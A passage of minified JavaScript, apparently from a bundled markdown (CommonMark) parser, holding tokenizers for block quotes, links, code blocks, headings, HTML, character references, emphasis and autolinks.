n.open||(e.enter("blockQuote",{_container:!0}),n.open=!0),e.enter("blockQuotePrefix"),e.enter("blockQuoteMarker"),e.consume(t),e.exit("blockQuoteMarker"),a}return n(t)};function a(n){return de(n)?(e.enter("blockQuotePrefixWhitespace"),e.consume(n),e.exit("blockQuotePrefixWhitespace"),e.exit("blockQuotePrefix"),t):(e.exit("blockQuotePrefix"),t(n))}},continuation:{tokenize:function(e,t,n){return fe(e,e.attempt(Me,t,n),"linePrefix",this.parser.constructs.disable.null.includes("codeIndented")?void 0:4)}},exit:function(e){e.exit("blockQuote")}};function Be(e,t,n,o,a,r,s,i,l){const c=l||Number.POSITIVE_INFINITY;let u=0;return function(t){if(60===t)return e.enter(o),e.enter(a),e.enter(r),e.consume(t),e.exit(r),p;if(null===t||41===t||ce(t))return n(t);return e.enter(o),e.enter(s),e.enter(i),e.enter("chunkString",{contentType:"string"}),g(t)};function p(n){return 62===n?(e.enter(r),e.consume(n),e.exit(r),e.exit(a),e.exit(o),t):(e.enter(i),e.enter("chunkString",{contentType:"string"}),d(n))}function d(t){return 62===t?(e.exit("chunkString"),e.exit(i),p(t)):null===t||60===t||pe(t)?n(t):(e.consume(t),92===t?m:d)}function m(t){return 60===t||62===t||92===t?(e.consume(t),d):d(t)}function g(a){return 40===a?++u>c?n(a):(e.consume(a),g):41===a?u--?(e.consume(a),g):(e.exit("chunkString"),e.exit(i),e.exit(s),e.exit(o),t(a)):null===a||ue(a)?u?n(a):(e.exit("chunkString"),e.exit(i),e.exit(s),e.exit(o),t(a)):ce(a)?n(a):(e.consume(a),92===a?h:g)}function h(t){return 40===t||41===t||92===t?(e.consume(t),g):g(t)}}function Ne(e,t,n,o,a,r){const s=this;let i,l=0;return function(t){return e.enter(o),e.enter(a),e.consume(t),e.exit(a),e.enter(r),c};function c(p){return null===p||91===p||93===p&&!i||94===p&&!l&&"_hiddenFootnoteSupport"in s.parser.constructs||l>999?n(p):93===p?(e.exit(r),e.enter(a),e.consume(p),e.exit(a),e.exit(o),t):pe(p)?(e.enter("lineEnding"),e.consume(p),e.exit("lineEnding"),c):(e.enter("chunkString",{contentType:"string"}),u(p))}function u(t){return null===t||91===t||93===t||pe(t)||l++>999?(e.exit("chunkString"),c(t)):(e.consume(t),i=i||!de(t),92===t?p:u)}function p(t){return 91===t||92===t||93===t?(e.consume(t),l++,u):u(t)}}function je(e,t,n,o,a,r){let s;return function(t){return e.enter(o),e.enter(a),e.consume(t),e.exit(a),s=40===t?41:t,i};function i(n){return n===s?(e.enter(a),e.consume(n),e.exit(a),e.exit(o),t):(e.enter(r),l(n))}function l(t){return t===s?(e.exit(r),i(s)):null===t?n(t):pe(t)?(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),fe(e,l,"linePrefix")):(e.enter("chunkString",{contentType:"string"}),c(t))}function c(t){return t===s||null===t||pe(t)?(e.exit("chunkString"),l(t)):(e.consume(t),92===t?u:c)}function u(t){return t===s||92===t?(e.consume(t),c):c(t)}}function Ue(e,t){let n;return function o(a){if(pe(a))return e.enter("lineEnding"),e.consume(a),e.exit("lineEnding"),n=!0,o;if(de(a))return fe(e,o,n?"linePrefix":"lineSuffix")(a);return t(a)}}function Ze(e){return e.replace(/[\t\n\r ]+/g," ").replace(/^ | $/g,"").toLowerCase().toUpperCase()}const Ke={name:"definition",tokenize:function(e,t,n){const o=this;let a;return function(t){return e.enter("definition"),Ne.call(o,e,r,n,"definitionLabel","definitionLabelMarker","definitionLabelString")(t)};function r(t){return a=Ze(o.sliceSerialize(o.events[o.events.length-1][1]).slice(1,-1)),58===t?(e.enter("definitionMarker"),e.consume(t),e.exit("definitionMarker"),Ue(e,Be(e,e.attempt(qe,fe(e,s,"whitespace"),fe(e,s,"whitespace")),n,"definitionDestination","definitionDestinationLiteral","definitionDestinationLiteralMarker","definitionDestinationRaw","definitionDestinationString"))):n(t)}function s(r){return null===r||pe(r)?(e.exit("definition"),o.parser.defined.includes(a)||o.parser.defined.push(a),t(r)):n(r)}}},qe={tokenize:function(e,t,n){return function(t){return ue(t)?Ue(e,o)(t):n(t)};function o(t){return 34===t||39===t||40===t?je(e,fe(e,a,"whitespace"),n,"definitionTitle","definitionTitleMarker","definitionTitleString")(t):n(t)}function a(e){return null===e||pe(e)?t(e):n(e)}},partial:!0};const Ye={name:"codeIndented",tokenize:function(e,t,n){const o=this;return function(t){return e.enter("codeIndented"),fe(e,a,"linePrefix",5)(t)};function a(e){const t=o.events[o.events.length-1];return t&&"linePrefix"===t[1].type&&t[2].sliceSerialize(t[1],!0).length>=4?r(e):n(e)}function r(t){return null===t?i(t):pe(t)?e.attempt(He,r,i)(t):(e.enter("codeFlowValue"),s(t))}function s(t){return null===t||pe(t)?(e.exit("codeFlowValue"),r(t)):(e.consume(t),s)}function i(n){return e.exit("codeIndented"),t(n)}}},He={tokenize:function(e,t,n){const o=this;return a;function a(t){return o.parser.lazy[o.now().line]?n(t):pe(t)?(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),a):fe(e,r,"linePrefix",5)(t)}function r(e){const r=o.events[o.events.length-1];return r&&"linePrefix"===r[1].type&&r[2].sliceSerialize(r[1],!0).length>=4?t(e):pe(e)?a(e):n(e)}},partial:!0};const Ve={name:"headingAtx",tokenize:function(e,t,n){const o=this;let a=0;return function(t){return e.enter("atxHeading"),e.enter("atxHeadingSequence"),r(t)};function r(i){return 35===i&&a++<6?(e.consume(i),r):null===i||ue(i)?(e.exit("atxHeadingSequence"),o.interrupt?t(i):s(i)):n(i)}function s(n){return 35===n?(e.enter("atxHeadingSequence"),i(n)):null===n||pe(n)?(e.exit("atxHeading"),t(n)):de(n)?fe(e,s,"whitespace")(n):(e.enter("atxHeadingText"),l(n))}function i(t){return 35===t?(e.consume(t),i):(e.exit("atxHeadingSequence"),s(t))}function l(t){return null===t||35===t||ue(t)?(e.exit("atxHeadingText"),s(t)):(e.consume(t),l)}},resolve:function(e,t){let n,o,a=e.length-2,r=3;"whitespace"===e[r][1].type&&(r+=2);a-2>r&&"whitespace"===e[a][1].type&&(a-=2);"atxHeadingSequence"===e[a][1].type&&(r===a-1||a-4>r&&"whitespace"===e[a-2][1].type)&&(a-=r+1===a?2:4);a>r&&(n={type:"atxHeadingText",start:e[r][1].start,end:e[a][1].end},o={type:"chunkText",start:e[r][1].start,end:e[a][1].end,contentType:"text"},X(e,r,a-r+1,[["enter",n,t],["enter",o,t],["exit",o,t],["exit",n,t]]));return e}};const Ge={name:"setextUnderline",tokenize:function(e,t,n){const o=this;let a,r,s=o.events.length;for(;s--;)if("lineEnding"!==o.events[s][1].type&&"linePrefix"!==o.events[s][1].type&&"content"!==o.events[s][1].type){r="paragraph"===o.events[s][1].type;break}return function(t){if(!o.parser.lazy[o.now().line]&&(o.interrupt||r))return e.enter("setextHeadingLine"),e.enter("setextHeadingLineSequence"),a=t,i(t);return n(t)};function i(t){return t===a?(e.consume(t),i):(e.exit("setextHeadingLineSequence"),fe(e,l,"lineSuffix")(t))}function l(o){return null===o||pe(o)?(e.exit("setextHeadingLine"),t(o)):n(o)}},resolveTo:function(e,t){let n,o,a,r=e.length;for(;r--;)if("enter"===e[r][0]){if("content"===e[r][1].type){n=r;break}"paragraph"===e[r][1].type&&(o=r)}else"content"===e[r][1].type&&e.splice(r,1),a||"definition"!==e[r][1].type||(a=r);const s={type:"setextHeading",start:Object.assign({},e[o][1].start),end:Object.assign({},e[e.length-1][1].end)};e[o][1].type="setextHeadingText",a?(e.splice(o,0,["enter",s,t]),e.splice(a+1,0,["exit",e[n][1],t]),e[n][1].end=Object.assign({},e[a][1].end)):e[n][1]=s;return e.push(["exit",s,t]),e}};const We=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"],Qe=["pre","script","style","textarea"],Xe={name:"htmlFlow",tokenize:function(e,t,n){const o=this;let a,r,s,i,l;return function(t){return e.enter("htmlFlow"),e.enter("htmlFlowData"),e.consume(t),c};function c(i){return 33===i?(e.consume(i),u):47===i?(e.consume(i),m):63===i?(e.consume(i),a=3,o.interrupt?t:R):oe(i)?(e.consume(i),s=String.fromCharCode(i),r=!0,g):n(i)}function u(r){return 45===r?(e.consume(r),a=2,p):91===r?(e.consume(r),a=5,s="CDATA[",i=0,d):oe(r)?(e.consume(r),a=4,o.interrupt?t:R):n(r)}function p(a){return 45===a?(e.consume(a),o.interrupt?t:R):n(a)}function d(a){return a===s.charCodeAt(i++)?(e.consume(a),i===s.length?o.interrupt?t:z:d):n(a)}function m(t){return oe(t)?(e.consume(t),s=String.fromCharCode(t),g):n(t)}function g(i){return null===i||47===i||62===i||ue(i)?47!==i&&r&&Qe.includes(s.toLowerCase())?(a=1,o.interrupt?t(i):z(i)):We.includes(s.toLowerCase())?(a=6,47===i?(e.consume(i),h):o.interrupt?t(i):z(i)):(a=7,o.interrupt&&!o.parser.lazy[o.now().line]?n(i):r?y(i):f(i)):45===i||se(i)?(e.consume(i),s+=String.fromCharCode(i),g):n(i)}function h(a){return 62===a?(e.consume(a),o.interrupt?t:z):n(a)}function f(t){return de(t)?(e.consume(t),f):A(t)}function y(t){return 47===t?(e.consume(t),A):58===t||95===t||oe(t)?(e.consume(t),_):de(t)?(e.consume(t),y):A(t)}function _(t){return 45===t||46===t||58===t||95===t||se(t)?(e.consume(t),_):b(t)}function b(t){return 61===t?(e.consume(t),v):de(t)?(e.consume(t),b):y(t)}function v(t){return null===t||60===t||61===t||62===t||96===t?n(t):34===t||39===t?(e.consume(t),l=t,k):de(t)?(e.consume(t),v):(l=null,w(t))}function k(t){return null===t||pe(t)?n(t):t===l?(e.consume(t),x):(e.consume(t),k)}function w(t){return null===t||34===t||39===t||60===t||61===t||62===t||96===t||ue(t)?b(t):(e.consume(t),w)}function x(e){return 47===e||62===e||de(e)?y(e):n(e)}function A(t){return 62===t?(e.consume(t),S):n(t)}function S(t){return de(t)?(e.consume(t),S):null===t||pe(t)?z(t):n(t)}function z(t){return 45===t&&2===a?(e.consume(t),I):60===t&&1===a?(e.consume(t),T):62===t&&4===a?(e.consume(t),L):63===t&&3===a?(e.consume(t),R):93===t&&5===a?(e.consume(t),D):!pe(t)||6!==a&&7!==a?null===t||pe(t)?P(t):(e.consume(t),z):e.check(Je,L,P)(t)}function P(t){return e.exit("htmlFlowData"),C(t)}function C(t){return null===t?O(t):pe(t)?e.attempt({tokenize:E,partial:!0},C,O)(t):(e.enter("htmlFlowData"),z(t))}function E(e,t,n){return function(t){return e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),a};function a(e){return o.parser.lazy[o.now().line]?n(e):t(e)}}function I(t){return 45===t?(e.consume(t),R):z(t)}function T(t){return 47===t?(e.consume(t),s="",F):z(t)}function F(t){return 62===t&&Qe.includes(s.toLowerCase())?(e.consume(t),L):oe(t)&&s.length<8?(e.consume(t),s+=String.fromCharCode(t),F):z(t)}function D(t){return 93===t?(e.consume(t),R):z(t)}function R(t){return 62===t?(e.consume(t),L):45===t&&2===a?(e.consume(t),R):z(t)}function L(t){return null===t||pe(t)?(e.exit("htmlFlowData"),O(t)):(e.consume(t),L)}function O(n){return e.exit("htmlFlow"),t(n)}},resolveTo:function(e){let t=e.length;for(;t--&&("enter"!==e[t][0]||"htmlFlow"!==e[t][1].type););t>1&&"linePrefix"===e[t-2][1].type&&(e[t][1].start=e[t-2][1].start,e[t+1][1].start=e[t-2][1].start,e.splice(t-2,2));return e},concrete:!0},Je={tokenize:function(e,t,n){return function(o){return e.exit("htmlFlowData"),e.enter("lineEndingBlank"),e.consume(o),e.exit("lineEndingBlank"),e.attempt(ve,t,n)}},partial:!0};const et={name:"codeFenced",tokenize:function(e,t,n){const o=this,a={tokenize:function(e,t,n){let o=0;return fe(e,a,"linePrefix",this.parser.constructs.disable.null.includes("codeIndented")?void 0:4);function a(t){return e.enter("codeFencedFence"),e.enter("codeFencedFenceSequence"),r(t)}function r(t){return t===l?(e.consume(t),o++,r):o<c?n(t):(e.exit("codeFencedFenceSequence"),fe(e,s,"whitespace")(t))}function s(o){return null===o||pe(o)?(e.exit("codeFencedFence"),t(o)):n(o)}},partial:!0},r={tokenize:function(e,t,n){const o=this;return a;function a(t){return e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),r}function r(e){return o.parser.lazy[o.now().line]?n(e):t(e)}},partial:!0},s=this.events[this.events.length-1],i=s&&"linePrefix"===s[1].type?s[2].sliceSerialize(s[1],!0).length:0;let l,c=0;return function(t){return e.enter("codeFenced"),e.enter("codeFencedFence"),e.enter("codeFencedFenceSequence"),l=t,u(t)};function u(t){return t===l?(e.consume(t),c++,u):(e.exit("codeFencedFenceSequence"),c<3?n(t):fe(e,p,"whitespace")(t))}function p(t){return null===t||pe(t)?h(t):(e.enter("codeFencedFenceInfo"),e.enter("chunkString",{contentType:"string"}),d(t))}function d(t){return null===t||ue(t)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),fe(e,m,"whitespace")(t)):96===t&&t===l?n(t):(e.consume(t),d)}function m(t){return null===t||pe(t)?h(t):(e.enter("codeFencedFenceMeta"),e.enter("chunkString",{contentType:"string"}),g(t))}function g(t){return null===t||pe(t)?(e.exit("chunkString"),e.exit("codeFencedFenceMeta"),h(t)):96===t&&t===l?n(t):(e.consume(t),g)}function h(n){return e.exit("codeFencedFence"),o.interrupt?t(n):f(n)}function f(t){return null===t?_(t):pe(t)?e.attempt(r,e.attempt(a,_,i?fe(e,f,"linePrefix",i+1):f),_)(t):(e.enter("codeFlowValue"),y(t))}function y(t){return null===t||pe(t)?(e.exit("codeFlowValue"),f(t)):(e.consume(t),y)}function _(n){return e.exit("codeFenced"),t(n)}},concrete:!0};const tt=document.createElement("i");function nt(e){const t="&"+e+";";tt.innerHTML=t;const n=tt.textContent;return(59!==n.charCodeAt(n.length-1)||"semi"===e)&&(n!==t&&n)}const ot={name:"characterReference",tokenize:function(e,t,n){const o=this;let a,r,s=0;return function(t){return e.enter("characterReference"),e.enter("characterReferenceMarker"),e.consume(t),e.exit("characterReferenceMarker"),i};function i(t){return 35===t?(e.enter("characterReferenceMarkerNumeric"),e.consume(t),e.exit("characterReferenceMarkerNumeric"),l):(e.enter("characterReferenceValue"),a=31,r=se,c(t))}function l(t){return 88===t||120===t?(e.enter("characterReferenceMarkerHexadecimal"),e.consume(t),e.exit("characterReferenceMarkerHexadecimal"),e.enter("characterReferenceValue"),a=6,r=re,c):(e.enter("characterReferenceValue"),a=7,r=ae,c(t))}function c(i){let l;return 59===i&&s?(l=e.exit("characterReferenceValue"),r!==se||nt(o.sliceSerialize(l))?(e.enter("characterReferenceMarker"),e.consume(i),e.exit("characterReferenceMarker"),e.exit("characterReference"),t):n(i)):r(i)&&s++<a?(e.consume(i),c):n(i)}}};const at={name:"characterEscape",tokenize:function(e,t,n){return function(t){return e.enter("characterEscape"),e.enter("escapeMarker"),e.consume(t),e.exit("escapeMarker"),o};function o(o){return ie(o)?(e.enter("characterEscapeValue"),e.consume(o),e.exit("characterEscapeValue"),e.exit("characterEscape"),t):n(o)}}};const rt={name:"lineEnding",tokenize:function(e,t){return function(n){return e.enter("lineEnding"),e.consume(n),e.exit("lineEnding"),fe(e,t,"linePrefix")}}};const st={name:"labelEnd",tokenize:function(e,t,n){const o=this;let a,r,s=o.events.length;for(;s--;)if(("labelImage"===o.events[s][1].type||"labelLink"===o.events[s][1].type)&&!o.events[s][1]._balanced){a=o.events[s][1];break}return function(t){if(!a)return n(t);return a._inactive?l(t):(r=o.parser.defined.includes(Ze(o.sliceSerialize({start:a.end,end:o.now()}))),e.enter("labelEnd"),e.enter("labelMarker"),e.consume(t),e.exit("labelMarker"),e.exit("labelEnd"),i)};function i(n){return 40===n?e.attempt(it,t,r?t:l)(n):91===n?e.attempt(lt,t,r?e.attempt(ct,t,l):l)(n):r?t(n):l(n)}function l(e){return a._balanced=!0,n(e)}},resolveTo:function(e,t){let n,o,a,r,s=e.length,i=0;for(;s--;)if(n=e[s][1],o){if("link"===n.type||"labelLink"===n.type&&n._inactive)break;"enter"===e[s][0]&&"labelLink"===n.type&&(n._inactive=!0)}else if(a){if("enter"===e[s][0]&&("labelImage"===n.type||"labelLink"===n.type)&&!n._balanced&&(o=s,"labelLink"!==n.type)){i=2;break}}else"labelEnd"===n.type&&(a=s);const l={type:"labelLink"===e[o][1].type?"link":"image",start:Object.assign({},e[o][1].start),end:Object.assign({},e[e.length-1][1].end)},c={type:"label",start:Object.assign({},e[o][1].start),end:Object.assign({},e[a][1].end)},u={type:"labelText",start:Object.assign({},e[o+i+2][1].end),end:Object.assign({},e[a-2][1].start)};return r=[["enter",l,t],["enter",c,t]],r=J(r,e.slice(o+1,o+i+3)),r=J(r,[["enter",u,t]]),r=J(r,Fe(t.parser.constructs.insideSpan.null,e.slice(o+i+4,a-3),t)),r=J(r,[["exit",u,t],e[a-2],e[a-1],["exit",c,t]]),r=J(r,e.slice(a+1)),r=J(r,[["exit",l,t]]),X(e,o,e.length,r),e},resolveAll:function(e){let t,n=-1;for(;++n<e.length;)t=e[n][1],"labelImage"!==t.type&&"labelLink"!==t.type&&"labelEnd"!==t.type||(e.splice(n+1,"labelImage"===t.type?4:2),t.type="data",n++);return e}},it={tokenize:function(e,t,n){return function(t){return e.enter("resource"),e.enter("resourceMarker"),e.consume(t),e.exit("resourceMarker"),Ue(e,o)};function o(t){return 41===t?s(t):Be(e,a,n,"resourceDestination","resourceDestinationLiteral","resourceDestinationLiteralMarker","resourceDestinationRaw","resourceDestinationString",32)(t)}function a(t){return ue(t)?Ue(e,r)(t):s(t)}function r(t){return 34===t||39===t||40===t?je(e,Ue(e,s),n,"resourceTitle","resourceTitleMarker","resourceTitleString")(t):s(t)}function s(o){return 41===o?(e.enter("resourceMarker"),e.consume(o),e.exit("resourceMarker"),e.exit("resource"),t):n(o)}}},lt={tokenize:function(e,t,n){const o=this;return function(t){return Ne.call(o,e,a,n,"reference","referenceMarker","referenceString")(t)};function a(e){return o.parser.defined.includes(Ze(o.sliceSerialize(o.events[o.events.length-1][1]).slice(1,-1)))?t(e):n(e)}}},ct={tokenize:function(e,t,n){return function(t){return e.enter("reference"),e.enter("referenceMarker"),e.consume(t),e.exit("referenceMarker"),o};function o(o){return 93===o?(e.enter("referenceMarker"),e.consume(o),e.exit("referenceMarker"),e.exit("reference"),t):n(o)}}};function ut(e){return null===e||ue(e)||me(e)?1:ge(e)?2:void 0}const pt={name:"attention",tokenize:function(e,t){const n=this.parser.constructs.attentionMarkers.null,o=this.previous,a=ut(o);let r;return function(t){return e.enter("attentionSequence"),r=t,s(t)};function s(i){if(i===r)return e.consume(i),s;const l=e.exit("attentionSequence"),c=ut(i),u=!c||2===c&&a||n.includes(i),p=!a||2===a&&c||n.includes(o);return l._open=Boolean(42===r?u:u&&(a||!p)),l._close=Boolean(42===r?p:p&&(c||!u)),t(i)}},resolveAll:function(e,t){let n,o,a,r,s,i,l,c,u=-1;for(;++u<e.length;)if("enter"===e[u][0]&&"attentionSequence"===e[u][1].type&&e[u][1]._close)for(n=u;n--;)if("exit"===e[n][0]&&"attentionSequence"===e[n][1].type&&e[n][1]._open&&t.sliceSerialize(e[n][1]).charCodeAt(0)===t.sliceSerialize(e[u][1]).charCodeAt(0)){if((e[n][1]._close||e[u][1]._open)&&(e[u][1].end.offset-e[u][1].start.offset)%3&&!((e[n][1].end.offset-e[n][1].start.offset+e[u][1].end.offset-e[u][1].start.offset)%3))continue;i=e[n][1].end.offset-e[n][1].start.offset>1&&e[u][1].end.offset-e[u][1].start.offset>1?2:1;const p=Object.assign({},e[n][1].end),d=Object.assign({},e[u][1].start);dt(p,-i),dt(d,i),r={type:i>1?"strongSequence":"emphasisSequence",start:p,end:Object.assign({},e[n][1].end)},s={type:i>1?"strongSequence":"emphasisSequence",start:Object.assign({},e[u][1].start),end:d},a={type:i>1?"strongText":"emphasisText",start:Object.assign({},e[n][1].end),end:Object.assign({},e[u][1].start)},o={type:i>1?"strong":"emphasis",start:Object.assign({},r.start),end:Object.assign({},s.end)},e[n][1].end=Object.assign({},r.start),e[u][1].start=Object.assign({},s.end),l=[],e[n][1].end.offset-e[n][1].start.offset&&(l=J(l,[["enter",e[n][1],t],["exit",e[n][1],t]])),l=J(l,[["enter",o,t],["enter",r,t],["exit",r,t],["enter",a,t]]),l=J(l,Fe(t.parser.constructs.insideSpan.null,e.slice(n+1,u),t)),l=J(l,[["exit",a,t],["enter",s,t],["exit",s,t],["exit",o,t]]),e[u][1].end.offset-e[u][1].start.offset?(c=2,l=J(l,[["enter",e[u][1],t],["exit",e[u][1],t]])):c=0,X(e,n-1,u-n+3,l),u=n+l.length-c-2;break}u=-1;for(;++u<e.length;)"attentionSequence"===e[u][1].type&&(e[u][1].type="data");return e}};function dt(e,t){e.column+=t,e.offset+=t,e._bufferIndex+=t}const mt={42:Le,43:Le,45:Le,48:Le,49:Le,50:Le,51:Le,52:Le,53:Le,54:Le,55:Le,56:Le,57:Le,62:Me},gt={91:Ke},ht={[-2]:Ye,[-1]:Ye,32:Ye},ft={35:Ve,42:Re,45:[Ge,Re],60:Xe,61:Ge,95:Re,96:et,126:et},yt={38:ot,92:at},_t={[-5]:rt,[-4]:rt,[-3]:rt,33:{name:"labelStartImage",tokenize:function(e,t,n){const o=this;return function(t){return e.enter("labelImage"),e.enter("labelImageMarker"),e.consume(t),e.exit("labelImageMarker"),a};function a(t){return 91===t?(e.enter("labelMarker"),e.consume(t),e.exit("labelMarker"),e.exit("labelImage"),r):n(t)}function r(e){return 94===e&&"_hiddenFootnoteSupport"in o.parser.constructs?n(e):t(e)}},resolveAll:st.resolveAll},38:ot,42:pt,60:[{name:"autolink",tokenize:function(e,t,n){let o=1;return function(t){return e.enter("autolink"),e.enter("autolinkMarker"),e.consume(t),e.exit("autolinkMarker"),e.enter("autolinkProtocol"),a};function a(t){return oe(t)?(e.consume(t),r):le(t)?l(t):n(t)}function r(e){return 43===e||45===e||46===e||se(e)?s(e):l(e)}function s(t){return 58===t?(e.consume(t),i):(43===t||45===t||46===t||se(t))&&o++<32?(e.consume(t),s):l(t)}function i(t){return 62===t?(e.exit("autolinkProtocol"),d(t)):null===t||32===t||60===t||ce(t)?n(t):(e.consume(t),i)}function l(t){return 64===t?(e.consume(t),o=0,c):le(t)?(e.consume(t),l):n(t)}function c(e){return se(e)?u(e):n(e)}function u(t){return 46===t?(e.consume(t),o=0,c):62===t?(e.exit("autolinkProtocol").type="autolinkEmail",d(t)):p(t)}function p(t){return(45===t||se(t))&&o++<63?(e.consume(t),45===t?p:u):n(t)}function d(n){return e.enter("autolinkMarker"),e.consume(n),e.exit("autolinkMarker"),e.exit("autolink"),t}}},{name:"htmlText",tokenize:function(e,t,n){const o=this;let a,r,s,i;return function(t){return e.enter("htmlText"),e.enter("htmlTextData"),e.consume(t),l};function l(t){return 33===t?(e.consume(t),c):47===t?(e.consume(t),w):63===t?(e.consume(t),v):oe(t)?(e.consume(t),S):n(t)}function c(t){return 45===t?(e.consume(t),u):91===t?(e.consume(t),r="CDATA[",s=0,h):oe(t)?(e.consume(t),b):n(t)}function u(t){return 45===t?(e.consume(t),p):n(t)}function p(t){return null===t||62===t?n(t):45===t?(e.consume(t),d):m(t)}function d(e){return null===e||62===e?n(e):m(e)}function m(t){return null===t?n(t):45===t?(e.consume(t),g):pe(t)?(i=m,D(t)):(e.consume(t),m)}function g(t){return 45===t?(e.consume(t),L):m(t)}function h(t){return t===r.charCodeAt(s++)?(e.consume(t),s===r.length?f:h):n(t)}function f(t){return null===t?n(t):93===t?(e.consume(t),y):pe(t)?(i=f,D(t)):(e.consume(t),f)}function y(t){return 93===t?(e.consume(t),_):f(t)}function _(t){return 62===t?L(t):93===t?(e.consume(t),_):f(t)}function b(t){return null===t||62===t?L(t):pe(t)?(i=b,D(t)):(e.consume(t),b)}function v(t){return null===t?n(t):63===t?(e.consume(t),k):pe(t)?(i=v,D(t)):(e.consume(t),v)}function k(e){return 62===e?L(e):v(e)}function w(t){return oe(t)?(e.consume(t),x):n(t)}function x(t){return 45===t||se(t)?(e.consume(t),x):A(t)}function A(t){return pe(t)?(i=A,D(t)):de(t)?(e.consume(t),A):L(t)}function S(t){return 45===t||se(t)?(e.consume(t),S):47===t||62===t||ue(t)?z(t):n(t)}function z(t){return 47===t?(e.consume(t),L):58===t||95===t||oe(t)?(e.consume(t),P):pe(t)?(i=z,D(t)):de(t)?(e.consume(t),z):L(t)}function P(t){return 45===t||46===t||58===t||95===t||se(t)?(e.consume(t),P):C(t)}function C(t){return 61===t?(e.consume(t),E):pe(t)?(i=C,D(t)):de(t)?(e.consume(t),C):z(t)}function E(t){return null===t||60===t||61===t||62===t||96===t?n(t):34===t||39===t?(e.consume(t),a=t,I):pe(t)?(i=E,D(t)):de(t)?(e.consume(t),E):(e.consume(t),a=void 0,F)}function I(t){return t===a?(e.consume(t),T):null===t?n(t):pe(t)?(i=I,D(t)):(e.consume(t),I)}function T(e){return 62===e||47===e||ue(e)?z(e):n(e)}function F(t){return null===t||34===t||39===t||60===t||61===t||96===t?n(t):62===t||ue(t)?z(t):(e.consume(t),F)}function D(t){return e.exit("htmlTextData"),e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),fe(e,R,"linePrefix",o.parser.constructs.disable.null.includes("codeIndented")?void 0:4)}function R(t){return e.enter("htmlTextData"),i(t)}function L(o){return 62===o?(e.consume(o),e.exit("htmlTextData"),e.exit("htmlText"),t):n(o)}}}],91:{name:"labelStartLink",tokenize:function(e,t,n){const o=this;return function(t){return e.enter("labelLink"),e.enter("labelMarker"),e.consume(t),e.exit("labelMarker"),e.exit("labelLink"),a};function a(e){return 94===e&&"_hiddenFootnoteSupport"in o.parser.constructs?n(e):t(e)}},resolveAll:st.resolveAll},92:[{name:"hardBreakEscape",tokenize:function(e,t,n){return function(t){return e.enter("hardBreakEscape"),e.enter("escapeMarker"),e.consume(t),o};function o(o){return pe(o)?(e.exit("escapeMarker"),e.exit("hardBreakEscape"),t(o)):n(o)}}},at],93:st,95:pt,96:{name:"codeText",tokenize:function(e,t,n){let o,a,r=0;return function(t){return e.enter("codeText"),e.enter("codeTextSequence"),s(t)};function s(t){return 96===t?(e.consume(t),r++,s):(e.exit("codeTextSequence"),i(t))}function i(t){return null===t?n(t):96===t?(a=e.enter("codeTextSequence"),o=0,c(t)):32===t?(e.enter("space"),e.consume(t),e.exit("space"),i):pe(t)?(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),i):(e.enter("codeTextData"),l(t))}function l(t){return null===t||32===t||96===t||pe(t)?(e.exit("codeTextData"),i(t)):(e.consume(t),l)}function c(n){return 96===n?(e.consume(n),o++,c):o===r?(e.exit("codeTextSequence"),e.exit("codeText"),t(n)):(a.type="codeTextData",l(n))}},resolve:function(e){let t,n,o=e.length-4,a=3;if(("lineEnding"===e[a][1].type||"space"===e[a][1].type)&&("lineEnding"===e[o][1].type||"space"===e[o][1].type))for(t=a;++t<o;)if("codeTextData"===e[t][1].type){e[a][1].type="codeTextPadding",e[o][1].type="codeTextPadding",a+=2,o-=2;break}t=a-1,o++;for(;++t<=o;)void 0===n?t!==o&&"lineEnding"!==e[t][1].type&&(n=t):t!==o&&"lineEnding"!==e[t][1].type||(e[n][1].type="codeTextData",t!==n+2&&(e[n][1].end=e[t-1][1].end,e.splice(n+2,t-n-2),o-=t-n-2,t=n+2),n=void 0);return e},previous:function(e){return 96!==e||"characterEscape"===this.events[this.events.length-1][1].type}}},bt={null:[pt,ze]},vt={null:[42,95]},kt={null:[]};function wt(e={}){const t={defined:[],lazy:{},constructs:function(e){const t={};let n=-1;for(;++n<e.length;)te(t,e[n]);return t}([o].concat(e.extensions||[])),content:n(ye),document:n(_e),flow:n(Se),string:n(Pe),text:n(Ce)};return t;function n(e){return function(n){return De(t,e,n)}}}const xt=/[\0\t\n\r]/g;function At(e,t){const n=Number.parseInt(e,t);return n<9||11===n||n>13&&n<32||n>126&&n<160||n>55295&&n<57344||n>64975&&n<65008||65535===(65535&n)||65534===(65535&n)||n>1114111?"\ufffd":String.fromCharCode(n)}const St=/\\([!-/:-@[-`{-~])|&(#(?:\d{1,7}|x[\da-f]{1,6})|[\da-z]{1,31});/gi;function zt(e,t,n){if(t)return t;if(35===n.charCodeAt(0)){const e=n.charCodeAt(1),t=120===e||88===e;return At(n.slice(t?2:1),t?16:10)}return nt(n)||e}function Pt(e){return e&&"object"===typeof e?"position"in e||"type"in e?Et(e.position):"start"in e||"end"in e?Et(e):"line"in e||"column"in e?Ct(e):"":""}function Ct(e){return It(e&&e.line)+":"+It(e&&e.column)}function Et(e){return Ct(e&&e.start)+"-"+Ct(e&&e.end)}function It(e){return e&&"number"===typeof e?e:1}const Tt={}.hasOwnProperty,Ft=function(e,t,n){return"string"!==typeof t&&(n=t,t=void 0),function(e={}){const 